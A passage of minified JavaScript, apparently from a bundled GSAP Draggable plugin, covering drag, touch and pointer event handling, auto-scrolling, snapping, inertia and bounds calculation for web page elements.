r=t.style;r&&(Cs(r[e])&&(e=ss(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,"-$1").toLowerCase()):r[e]=n)},ia=function(t){return Jo.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},oa={},sa=function(t){if(t===Jo)return oa.left=oa.top=0,oa.width=oa.right=es.clientWidth||t.innerWidth||ns.clientWidth||0,oa.height=oa.bottom=(t.innerHeight||0)-20<es.clientHeight?es.clientHeight:t.innerHeight||ns.clientHeight||0,oa;var e=t.ownerDocument||ts,n=Cs(t.pageX)?t.nodeType||Cs(t.left)||Cs(t.top)?as(t)[0].getBoundingClientRect():t:{left:t.pageX-Zs(e),top:t.pageY-Qs(e),right:t.pageX-Zs(e)+1,bottom:t.pageY-Qs(e)+1};return Cs(n.right)&&!Cs(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):Cs(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},aa=function(t,e,n){var r,i=t.vars,o=i[n],s=t._listeners[e];return xs(o)&&(r=o.apply(i.callbackScope||t,i[n+"Params"]||[t.pointerEvent])),s&&!1===t.dispatchEvent(e)&&(r=!1),r},ua=function(t,e){var n,r,i,o=as(t)[0];return o.nodeType||o===Jo?ha(o,e):Cs(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},la={},ha=function(t,e){e=as(e)[0];var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||ts;if(t===Jo)i=Qs(m),r=(n=Zs(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===Jo||Cs(e))return t.getBoundingClientRect();n=i=0,D?(f=(c=t.getBBox()).width,p=c.height):(t.viewBox&&(c=t.viewBox.baseVal)&&(n=c.x||0,i=c.y||0,f=c.width,p=c.height),f||(c="border-box"===(d=ia(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(c?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(c?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(a=(s=Do(e,!0).multiply(Do(t))).apply({x:n,y:i}),u=s.apply({x:r,y:i}),l=s.apply({x:r,y:o}),h=s.apply({x:n,y:o}),n=Math.min(a.x,u.x,l.x,h.x),i=Math.min(a.y,u.y,l.y,h.y),{left:n+((g=e.parentNode||{}).scrollLeft||0),top:i+(g.scrollTop||0),width:Math.max(a.x,u.x,l.x,h.x)-n,height:Math.max(a.y,u.y,l.y,h.y)-i})},ca=function(t,e,n,r,i,o){var s,a,u,l={};if(e)if(1!==i&&e instanceof Array){if(l.end=s=[],u=e.length,ws(e[0]))for(a=0;a<u;a++)s[a]=Is(e[a],i);else for(a=0;a<u;a++)s[a]=e[a]*i;n+=1.1,r-=1.1}else xs(e)?l.end=function(n){var r,o,s=e.call(t,n);if(1!==i)if(ws(s)){for(o in r={},s)r[o]=s[o]*i;s=r}else s*=i;return s}:l.end=e;return(n||0===n)&&(l.max=n),(r||0===r)&&(l.min=r),o&&(l.velocity=0),l},fa=function t(e){var n;return!(!e||!e.getAttribute||e===ns)&&(!("true"!==(n=e.getAttribute("data-clickable"))&&("false"===n||!e.onclick&&!Ns.test(e.nodeName+"")&&"true"!==e.getAttribute("contentEditable")))||t(e.parentNode))},pa=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:Fs,$o.set(n,{lazy:!0,userSelect:e?"text":"none"})},da=function(t,e){t=$o.utils.toArray(t)[0],e=e||{};var n,r,i,o,s,a,u=document.createElement("div"),l=u.style,h=t.firstChild,c=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,D=t.scrollHeight,m=0,v=0,_=0;ms&&!1!==e.force3D?(s="translate3d(",a="px,0px)"):Es&&(s="translate(",a="px)"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,$o.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>v?(f=n-v|0,n=v):f=0,(f||o)&&(this._skip||(l[Es]=s+-f+"px,"+-c+a),f+m>=0&&(l.paddingRight=f+m+"px")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+c);var i=t.scrollTop-p,o=c;if((i>2||i<-2)&&!r)return p=t.scrollTop,$o.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(c=n-.5|0,n=0):n>_?(c=n-_|0,n=_):c=0,(c||o)&&(this._skip||(l[Es]=s+-f+"px,"+-c+a)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return _},this.maxScrollLeft=function(){return v},this.disable=function(){for(h=u.firstChild;h;)o=h.nextSibling,t.appendChild(h),h=o;t===u.parentNode&&t.removeChild(u)},this.enable=function(){if((h=t.firstChild)!==u){for(;h;)o=h.nextSibling,u.appendChild(h),h=o;t.appendChild(u),this.calibrate()}},this.calibrate=function(e){var o,s,a,h=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,h&&t.clientHeight===r&&u.offsetHeight===i&&g===t.scrollWidth&&D===t.scrollHeight&&!e||((c||f)&&(s=this.left(),a=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=ia(t),h&&!e||(l.display="block",l.width="auto",l.paddingRight="0px",(m=Math.max(0,t.scrollWidth-t.clientWidth))&&(m+=parseFloat(o.paddingLeft)+(vs?parseFloat(o.paddingRight):0))),l.display="inline-block",l.position="relative",l.overflow="visible",l.verticalAlign="top",l.boxSizing="content-box",l.width="100%",l.paddingRight=m+"px",vs&&(l.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,D=t.scrollHeight,v=t.scrollWidth-n,_=t.scrollHeight-r,i=u.offsetHeight,l.display="block",(s||a)&&(this.left(s),this.top(a)))},this.content=u,this.element=t,this._skip=!1,this.enable()},ga=function(t){if(_s()&&document.body){var e=window&&window.navigator;Jo=window,ts=document,es=ts.documentElement,ns=ts.body,rs=As("div"),Ds=!!window.PointerEvent,(is=As("div")).style.cssText="visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab",gs="grab"===is.style.cursor?"grab":"move",ps=e&&-1!==e.userAgent.toLowerCase().indexOf("android"),ls="ontouchstart"in es&&"orientation"in Jo||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=As("div"),i=As("div"),o=i.style,s=ns,o.display="inline-block",o.position="relative",r.style.cssText=i.innerHTML="width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden",r.appendChild(i),s.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,s.removeChild(r),vs=n,hs=function(t){for(var e=t.split(","),n=(("onpointerdown"in rs?"pointerdown,pointermove,pointerup,pointercancel":"onmspointerdown"in rs?"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel":t).split(",")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{es.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){us=1}}))}catch(t){}return r}("touchstart,touchmove,touchend,touchcancel"),js(ts,"touchcancel",Fs),js(Jo,"touchmove",Fs),ns&&ns.addEventListener("touchstart",Fs),js(ts,"contextmenu",(function(){for(var t in Bs)Bs[t].isPressed&&Bs[t].endDrag()})),$o=os=ys()}var n,r,i,o,s;$o?(ds=$o.plugins.inertia,ss=$o.utils.checkPrefix,Es=ss(Es),bs=ss(bs),as=$o.utils.toArray,ms=!!ss("perspective")):t&&console.warn("Please gsap.registerPlugin(Draggable)")},Da=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,os||ga(1),e=as(e)[0],ds||(ds=$o.plugins.inertia),i.vars=n=Is(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,$o.getProperty(e,"x");var o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N,R=(n.type||"x,y").toLowerCase(),X=~R.indexOf("x")||~R.indexOf("y"),Y=-1!==R.indexOf("rotation"),I=Y?"rotation":X?"x":"left",z=X?"y":"top",H=!(!~R.indexOf("x")&&!~R.indexOf("left")&&"scroll"!==R),W=!(!~R.indexOf("y")&&!~R.indexOf("top")&&"scroll"!==R),V=n.minimumMovement||2,j=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),U=as(n.trigger||n.handle||e),q={},G=0,K=!1,Q=n.autoScrollMarginTop||40,Z=n.autoScrollMarginRight||40,$=n.autoScrollMarginBottom||40,J=n.autoScrollMarginLeft||40,tt=n.clickableTest||fa,et=0,nt=e._gsap||$o.core.getCache(e),rt=function t(e){return"fixed"===ia(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(e),it=function(t,n){return parseFloat(nt.get(e,t,n))},ot=e.ownerDocument||ts,st=function(t){return qs(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},at=function t(n){if(j.autoScroll&&j.isDragging&&(K||x)){var r,i,o,a,u,l,h,c,p=e,d=15*j.autoScroll;for(K=!1,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft,a=j.pointerX-Ys.scrollLeft,u=j.pointerY-Ys.scrollTop;p&&!i;)r=(i=ta(p.parentNode))?Ys:p.parentNode,o=i?{bottom:Math.max(es.clientHeight,Jo.innerHeight||0),right:Math.max(es.clientWidth,Jo.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),l=h=0,W&&((c=r._gsMaxScrollY-r.scrollTop)<0?h=c:u>o.bottom-$&&c?(K=!0,h=Math.min(c,d*(1-Math.max(0,o.bottom-u)/$)|0)):u<o.top+Q&&r.scrollTop&&(K=!0,h=-Math.min(r.scrollTop,d*(1-Math.max(0,u-o.top)/Q)|0)),h&&(r.scrollTop+=h)),H&&((c=r._gsMaxScrollX-r.scrollLeft)<0?l=c:a>o.right-Z&&c?(K=!0,l=Math.min(c,d*(1-Math.max(0,o.right-a)/Z)|0)):a<o.left+J&&r.scrollLeft&&(K=!0,l=-Math.min(r.scrollLeft,d*(1-Math.max(0,a-o.left)/J)|0)),l&&(r.scrollLeft+=l)),i&&(l||h)&&(Jo.scrollTo(r.scrollLeft,r.scrollTop),yt(j.pointerX+l,j.pointerY+h)),p=r}if(x){var g=j.x,D=j.y;Y?(j.deltaX=g-parseFloat(nt.rotation),j.rotation=g,nt.rotation=g+"deg",nt.renderTransform(1,nt)):s?(W&&(j.deltaY=D-s.top(),s.top(D)),H&&(j.deltaX=g-s.left(),s.left(g))):X?(W&&(j.deltaY=D-parseFloat(nt.y),nt.y=D+"px"),H&&(j.deltaX=g-parseFloat(nt.x),nt.x=g+"px"),nt.renderTransform(1,nt)):(W&&(j.deltaY=D-parseFloat(e.style.top||0),e.style.top=D+"px"),H&&(j.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+"px")),!f||n||O||(O=!0,!1===aa(j,"drag","onDrag")&&(H&&(j.x-=j.deltaX),W&&(j.y-=j.deltaY),t(!0)),O=!1)}x=!1},ut=function(t,n){var r,i,o=j.x,a=j.y;e._gsap||(nt=$o.core.getCache(e)),nt.uncache&&$o.getProperty(e,"x"),X?(j.x=parseFloat(nt.x),j.y=parseFloat(nt.y)):Y?j.x=j.rotation=parseFloat(nt.rotation):s?(j.y=s.top(),j.x=s.left()):(j.y=parseFloat(e.style.top||(i=ia(e))&&i.top)||0,j.x=parseFloat(e.style.left||(i||{}).left)||0),(C||F||E)&&!n&&(j.isDragging||j.isThrowing)&&(E&&(Xs.x=j.x,Xs.y=j.y,(r=E(Xs)).x!==j.x&&(j.x=r.x,x=!0),r.y!==j.y&&(j.y=r.y,x=!0)),C&&(r=C(j.x))!==j.x&&(j.x=r,Y&&(j.rotation=r),x=!0),F&&((r=F(j.y))!==j.y&&(j.y=r),x=!0)),x&&at(!0),t||(j.deltaX=j.x-o,j.deltaY=j.y-a,aa(j,"throwupdate","onThrowUpdate"))},lt=function(t,e,n,r){return null==e&&(e=-1e20),null==n&&(n=1e20),xs(t)?function(i){var o=j.isPressed?1-j.edgeResistance:1;return t.call(j,i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r}:Ms(t)?function(r){for(var i,o,s=t.length,a=0,u=1e20;--s>-1;)(o=(i=t[s])-r)<0&&(o=-o),o<u&&i>=e&&i<=n&&(a=s,u=o);return t[a]}:isNaN(t)?function(t){return t}:function(){return t*r}},ht=function(){var t,r,i,o;c=!1,s?(s.calibrate(),j.minX=g=-s.maxScrollLeft(),j.minY=m=-s.maxScrollTop(),j.maxX=d=j.maxY=D=0,c=!0):n.bounds&&(t=ua(n.bounds,e.parentNode),Y?(j.minX=g=t.left,j.maxX=d=t.left+t.width,j.minY=m=j.maxY=D=0):Cs(n.bounds.maxX)&&Cs(n.bounds.maxY)?(r=ua(e,e.parentNode),j.minX=g=Math.round(it(I,"px")+t.left-r.left),j.minY=m=Math.round(it(z,"px")+t.top-r.top),j.maxX=d=Math.round(g+(t.width-r.width)),j.maxY=D=Math.round(m+(t.height-r.height))):(t=n.bounds,j.minX=g=t.minX,j.minY=m=t.minY,j.maxX=d=t.maxX,j.maxY=D=t.maxY),g>d&&(j.minX=d,j.maxX=d=g,g=j.minX),m>D&&(j.minY=D,j.maxY=D=m,m=j.minY),Y&&(j.minRotation=g,j.maxRotation=d),c=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=Ms(i)||xs(i),Y?(C=lt(o?i:i.rotation,g,d,1),F=null):i.points?E=function(t,e,n,r,i,o,s){return o=o&&o<1e20?o*o:1e20,xs(t)?function(a){var u,l,h,c=j.isPressed?1-j.edgeResistance:1,f=a.x,p=a.y;return a.x=f=f>n?n+(f-n)*c:f<e?e+(f-e)*c:f,a.y=p=p>i?i+(p-i)*c:p<r?r+(p-r)*c:p,(u=t.call(j,a))!==a&&(a.x=u.x,a.y=u.y),1!==s&&(a.x*=s,a.y*=s),o<1e20&&(l=a.x-f)*l+(h=a.y-p)*h>o&&(a.x=f,a.y=p),a}:Ms(t)?function(e){for(var n,r,i,s,a=t.length,u=0,l=1e20;--a>-1;)(s=(n=(i=t[a]).x-e.x)*n+(r=i.y-e.y)*r)<l&&(u=a,l=s);return l<=o?t[u]:e}:function(t){return t}}(o?i:i.points,g,d,m,D,i.radius,s?-1:1):(H&&(C=lt(o?i:i.x||i.left||i.scrollLeft,g,d,s?-1:1)),W&&(F=lt(o?i:i.y||i.top||i.scrollTop,m,D,s?-1:1))))},ct=function(){j.isThrowing=!1,aa(j,"throwcomplete","onThrowComplete")},ft=function(){j.isThrowing=!1},pt=function(t,r){var i,o,a,u;t&&ds?(!0===t&&(i=n.snap||n.liveSnap||{},o=Ms(i)||xs(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(Y?10:1)},Y?t.rotation=ca(j,o?i:i.rotation,d,g,1,r):(H&&(t[I]=ca(j,o?i:i.points||i.x||i.left,d,g,s?-1:1,r||"x"===j.lockedAxis)),W&&(t[z]=ca(j,o?i:i.points||i.y||i.top,D,m,s?-1:1,r||"y"===j.lockedAxis)),(i.points||Ms(i)&&ws(i[0]))&&(t.linkedProps=I+","+z,t.radius=i.radius))),j.isThrowing=!0,u=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-j.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,"maxDuration"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===u||ws(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:u}),j.tween=a=$o.to(s||e,{inertia:t,data:"_draggable",onComplete:ct,onInterrupt:ft,onUpdate:n.fastMode?aa:ut,onUpdateParams:n.fastMode?[j,"onthrowupdate","onThrowUpdate"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(s&&(s._skip=!0),a.render(1e9,!0,!0),ut(!0,!0),j.endX=j.x,j.endY=j.y,Y&&(j.endRotation=j.x),a.play(0),ut(!0,!0),s&&(s._skip=!1))):c&&j.applyBounds()},dt=function(t){var n,r=M;M=Do(e.parentNode,!0),t&&j.isPressed&&!M.equals(r||new go)&&(n=r.inverse().apply({x:a,y:u}),M.apply(n,n),a=n.x,u=n.y),M.equals(Ss)&&(M=null)},gt=function(){var t,n,r,i=1-j.edgeResistance,o=rt?Zs(ot):0,f=rt?Qs(ot):0;dt(!1),la.x=j.pointerX-o,la.y=j.pointerY-f,M&&M.apply(la,la),a=la.x,u=la.y,x&&(yt(j.pointerX,j.pointerY),at(!0)),N=Do(e),s?(ht(),h=s.top(),l=s.left()):(Dt()?(ut(!0,!0),ht()):j.applyBounds(),Y?(t=e.ownerSVGElement?[nt.xOrigin-e.getBBox().x,nt.yOrigin-e.getBBox().y]:(ia(e)[bs]||"0 0").split(" "),y=j.rotationOrigin=Do(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),ut(!0,!0),n=j.pointerX-y.x-o,r=y.y-j.pointerY+f,l=j.x,h=j.y=Math.atan2(r,n)*Ps):(h=it(z,"px"),l=it(I,"px"))),c&&i&&(l>d?l=d+(l-d)/i:l<g&&(l=g-(g-l)/i),Y||(h>D?h=D+(h-D)/i:h<m&&(h=m-(m-h)/i))),j.startX=l=Ts(l),j.startY=h=Ts(h)},Dt=function(){return j.tween&&j.tween.isActive()},mt=function(){!is.parentNode||Dt()||j.isDragging||is.parentNode.removeChild(is)},vt=function(t,i){var l;if(!o||j.isPressed||!t||!("mousedown"!==t.type&&"pointerdown"!==t.type||i)&&Os()-et<30&&hs[j.pointerEvent.type])L&&t&&o&&qs(t);else{if(A=Dt(),j.pointerEvent=t,hs[t.type]?(T=~t.type.indexOf("touch")?t.currentTarget||t.target:ot,js(T,"touchend",xt),js(T,"touchmove",_t),js(T,"touchcancel",xt),js(ot,"touchstart",Ks)):(T=null,js(ot,"mousemove",_t)),S=null,Ds&&T||(js(ot,"mouseup",xt),t&&t.target&&js(t.target,"mouseup",xt)),b=tt.call(j,t.target)&&!1===n.dragClickables&&!i)return js(t.target,"change",xt),aa(j,"pressInit","onPressInit"),aa(j,"press","onPress"),pa(U,!0),void(L=!1);var h;if(P=!(!T||H===W||!1===j.vars.allowNativeTouchScrolling||j.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(H?"y":"x"),(L=!P&&!j.allowEventDefault)&&(qs(t),js(Jo,"touchforcechange",qs)),t.changedTouches?(t=v=t.changedTouches[0],_=t.identifier):t.pointerId?_=t.pointerId:v=_=null,cs++,h=at,ks.push(h),1===ks.length&&$o.ticker.add(Hs),u=j.pointerY=t.pageY,a=j.pointerX=t.pageX,aa(j,"pressInit","onPressInit"),(P||j.autoScroll)&&na(e.parentNode),!e.parentNode||!j.autoScroll||s||Y||!e.parentNode._gsMaxScrollX||is.parentNode||e.getBBox||(is.style.width=e.parentNode.scrollWidth+"px",e.parentNode.appendChild(is)),gt(),j.tween&&j.tween.kill(),j.isThrowing=!1,$o.killTweensOf(s||e,q,!0),s&&$o.killTweensOf(e,{scrollTo:1},!0),j.tween=j.lockedAxis=null,(n.zIndexBoost||!Y&&!s&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),j.isPressed=!0,f=!(!n.onDrag&&!j._listeners.drag),p=!(!n.onMove&&!j._listeners.move),!1!==n.cursor||n.activeCursor)for(l=U.length;--l>-1;)$o.set(U[l],{cursor:n.activeCursor||n.cursor||("grab"===gs?"grabbing":gs)});aa(j,"press","onPress")}},_t=function(t){var n,r,i,s,l,h,c=t;if(o&&!fs&&j.isPressed&&t){if(j.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==v&&t.identifier!==_){for(s=n.length;--s>-1&&(t=n[s]).identifier!==_&&t.target!==e;);if(s<0)return}}else if(t.pointerId&&_&&t.pointerId!==_)return;T&&P&&!S&&(la.x=t.pageX-(rt?Zs(ot):0),la.y=t.pageY-(rt?Qs(ot):0),M&&M.apply(la,la),r=la.x,i=la.y,((l=Math.abs(r-a))!==(h=Math.abs(i-u))&&(l>V||h>V)||ps&&P===S)&&(S=l>h&&H?"x":"y",P&&S!==P&&js(Jo,"touchforcechange",qs),!1!==j.vars.lockAxisOnTouchScroll&&H&&W&&(j.lockedAxis="x"===S?"y":"x",xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,c)),ps&&P===S))?xt(c):(j.allowEventDefault||P&&(!S||P===S)||!1===c.cancelable?L&&(L=!1):(qs(c),L=!0),j.autoScroll&&(K=!0),yt(t.pageX,t.pageY,p))}else L&&t&&o&&qs(t)},yt=function(t,e,n){var r,i,o,s,f,p,v=1-j.dragResistance,_=1-j.edgeResistance,w=j.pointerX,b=j.pointerY,T=h,A=j.x,P=j.y,S=j.endX,O=j.endY,k=j.endRotation,B=x;j.pointerX=t,j.pointerY=e,rt&&(t-=Zs(ot),e-=Qs(ot)),Y?(s=Math.atan2(y.y-e,t-y.x)*Ps,(f=j.y-s)>180?(h-=360,j.y=s):f<-180&&(h+=360,j.y=s),j.x!==l||Math.abs(h-s)>V?(j.y=s,o=l+(h-s)*v):o=l):(M&&(p=t*M.a+e*M.c+M.e,e=t*M.b+e*M.d+M.f,t=p),(i=e-u)<V&&i>-V&&(i=0),(r=t-a)<V&&r>-V&&(r=0),(j.lockAxis||j.lockedAxis)&&(r||i)&&((p=j.lockedAxis)||(j.lockedAxis=p=H&&Math.abs(r)>Math.abs(i)?"y":W?"x":null,p&&xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,j.pointerEvent)),"y"===p?i=0:"x"===p&&(r=0)),o=Ts(l+r*v),s=Ts(h+i*v)),(C||F||E)&&(j.x!==o||j.y!==s&&!Y)&&(E&&(Xs.x=o,Xs.y=s,p=E(Xs),o=Ts(p.x),s=Ts(p.y)),C&&(o=Ts(C(o))),F&&(s=Ts(F(s)))),c&&(o>d?o=d+Math.round((o-d)*_):o<g&&(o=g+Math.round((o-g)*_)),Y||(s>D?s=Math.round(D+(s-D)*_):s<m&&(s=Math.round(m+(s-m)*_)))),(j.x!==o||j.y!==s&&!Y)&&(Y?(j.endRotation=j.x=j.endX=o,x=!0):(W&&(j.y=j.endY=s,x=!0),H&&(j.x=j.endX=o,x=!0)),n&&!1===aa(j,"move","onMove")?(j.pointerX=w,j.pointerY=b,h=T,j.x=A,j.y=P,j.endX=S,j.endY=O,j.endRotation=k,x=B):!j.isDragging&&j.isPressed&&(j.isDragging=!0,aa(j,"dragstart","onDragStart")))},xt=function t(r,i){if(o&&j.isPressed&&(!r||null==_||i||!(r.pointerId&&r.pointerId!==_&&r.target!==e||r.changedTouches&&!function(t,e){for(var n=t.length;n--;)if(t[n].identifier===e)return!0}(r.changedTouches,_)))){j.isPressed=!1;var s,a,u,l,h,c=r,f=j.isDragging,p=j.vars.allowContextMenu&&r&&(r.ctrlKey||r.which>2),d=$o.delayedCall(.001,mt);if(T?(Us(T,"touchend",t),Us(T,"touchmove",_t),Us(T,"touchcancel",t),Us(ot,"touchstart",Ks)):Us(ot,"mousemove",_t),Us(Jo,"touchforcechange",qs),Ds&&T||(Us(ot,"mouseup",t),r&&r.target&&Us(r.target,"mouseup",t)),x=!1,f&&(G=Rs=Os(),j.isDragging=!1),b&&!p)return r&&(Us(r.target,"change",t),j.pointerEvent=c),pa(U,!1),aa(j,"release","onRelease"),aa(j,"click","onClick"),void(b=!1);for(Vs(at),a=U.length;--a>-1;)ra(U[a],"cursor",n.cursor||(!1!==n.cursor?gs:null));if(cs--,r){if((s=r.changedTouches)&&(r=s[0])!==v&&r.identifier!==_){for(a=s.length;--a>-1&&(r=s[a]).identifier!==_&&r.target!==e;);if(a<0)return}j.pointerEvent=c,j.pointerX=r.pageX,j.pointerY=r.pageY}return p&&c?(qs(c),L=!0,aa(j,"release","onRelease")):c&&!f?(L=!1,A&&(n.snap||n.bounds)&&pt(n.inertia||n.throwProps),aa(j,"release","onRelease"),ps&&"touchmove"===c.type||-1!==c.type.indexOf("cancel")||(aa(j,"click","onClick"),Os()-et<300&&aa(j,"doubleclick","onDoubleClick"),l=c.target||e,et=Os(),h=function(){et===k||!j.enabled()||j.isPressed||c.defaultPrevented||(l.click?l.click():ot.createEvent&&((u=ot.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,Jo,1,j.pointerEvent.screenX,j.pointerEvent.screenY,j.pointerX,j.pointerY,!1,!1,!1,!1,0,null),l.dispatchEvent(u)))},ps||c.defaultPrevented||$o.delayedCall(.05,h))):(pt(n.inertia||n.throwProps),j.allowEventDefault||!c||!1===n.dragClickables&&tt.call(j,c.target)||!f||P&&(!S||P!==S)||!1===c.cancelable?L=!1:(L=!0,qs(c)),aa(j,"release","onRelease")),Dt()&&d.duration(j.tween.duration()),f&&aa(j,"dragend","onDragEnd"),!0}L&&r&&o&&qs(r)},wt=function(t){if(t&&j.isDragging&&!s){var n=t.target||e.parentNode,r=n.scrollLeft-n._gsScrollX,i=n.scrollTop-n._gsScrollY;(r||i)&&(M?(a-=r*M.a+i*M.c,u-=i*M.d+r*M.b):(a-=r,u-=i),n._gsScrollX+=r,n._gsScrollY+=i,yt(j.pointerX,j.pointerY))}},Ct=function(t){var e=Os(),n=e-et<100,r=e-G<50,i=n&&k===et,o=j.pointerEvent&&j.pointerEvent.defaultPrevented,s=n&&B===et,a=t.isTrusted||null==t.isTrusted&&n&&i;if((i||r&&!1!==j.vars.suppressClickOnDrag)&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),n&&(!j.pointerEvent||!j.pointerEvent.defaultPrevented)&&(!i||a&&!s))return a&&i&&(B=et),void(k=et);(j.isPressed||r||n)&&(a&&t.detail&&n&&!o||qs(t)),n||r||(t&&t.target&&(j.pointerEvent=t),aa(j,"click","onClick"))},Ft=function(t){return M?{x:t.x*M.a+t.y*M.c+M.e,y:t.x*M.b+t.y*M.d+M.f}:{x:t.x,y:t.y}};return(w=r.get(e))&&w.kill(),i.startDrag=function(t,n){var r,i,o,s;vt(t||j.pointerEvent,!0),n&&!j.hitTest(t||j.pointerEvent)&&(r=sa(t||j.pointerEvent),i=sa(e),o=Ft({x:r.left+r.width/2,y:r.top+r.height/2}),s=Ft({x:i.left+i.width/2,y:i.top+i.height/2}),a-=o.x-s.x,u-=o.y-s.y),j.isDragging||(j.isDragging=!0,aa(j,"dragstart","onDragStart"))},i.drag=_t,i.endDrag=function(t){return xt(t||j.pointerEvent,!0)},i.timeSinceDrag=function(){return j.isDragging?0:(Os()-G)/1e3},i.timeSinceClick=function(){return(Os()-et)/1e3},i.hitTest=function(t,e){return r.hitTest(j.target,t,e)},i.getDirection=function(t,n){var r,i,o,s,a,u,c="velocity"===t&&ds?t:ws(t)&&!Y?"element":"start";return"element"===c&&(a=sa(j.target),u=sa(t)),r="start"===c?j.x-l:"velocity"===c?ds.getVelocity(e,I):a.left+a.width/2-(u.left+u.width/2),Y?r<0?"counter-clockwise":"clockwise":(n=n||2,i="start"===c?j.y-h:"velocity"===c?ds.getVelocity(e,z):a.top+a.height/2-(u.top+u.height/2),s=(o=Math.abs(r/i))<1/n?"":r<0?"left":"right",o<n&&(""!==s&&(s+="-"),s+=i<0?"up":"down"),s)},i.applyBounds=function(t,r){var i,o,s,a,u,l;if(t&&n.bounds!==t)return n.bounds=t,j.update(!0,r);if(ut(!0),ht(),c&&!Dt()){if(i=j.x,o=j.y,i>d?i=d:i<g&&(i=g),o>D?o=D:o<m&&(o=m),(j.x!==i||j.y!==o)&&(s=!0,j.x=j.endX=i,Y?j.endRotation=i:j.y=j.endY=o,x=!0,at(!0),j.autoScroll&&!j.isDragging))for(na(e.parentNode),a=e,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft;a&&!l;)u=(l=ta(a.parentNode))?Ys:a.parentNode,W&&u.scrollTop>u._gsMaxScrollY&&(u.scrollTop=u._gsMaxScrollY),H&&u.scrollLeft>u._gsMaxScrollX&&(u.scrollLeft=u._gsMaxScrollX),a=u;j.isThrowing&&(s||j.endX>d||j.endX<g||j.endY>D||j.endY<m)&&pt(n.inertia||n.throwProps,s)}return 